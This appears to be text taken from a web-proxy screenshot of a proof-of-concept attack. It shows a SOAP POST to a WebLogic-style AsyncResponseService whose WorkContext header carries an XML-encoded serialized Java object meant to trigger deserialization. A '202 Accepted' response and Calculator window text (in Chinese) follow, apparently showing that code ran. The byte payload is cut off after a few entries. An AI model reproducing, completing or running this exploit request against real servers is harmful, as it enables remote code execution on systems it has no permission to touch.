 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
Content-Type: text/xml
Content-Length: 120937
<?xml version="1.0" encoding="utf-8" ?>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header> <wsa:Action/><wsa:RelatesTo/><asy:onAsyncDelivery/>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</str
ing><void>
<array class="byte" length="2946"><void
index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void
index="2"><byte>0</byte></void><void
index="3"><byte>5</byte></void><void
index="4"><byte>115</byte></void><void
index="5"><byte>114</byte></void><void
index="6"><byte>0</byte></void><void
index="7"><byte>23</byte></void><void
HTTP/1.1 202 Accepted
Date: Thu, 23 May 2019 01:08:36 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x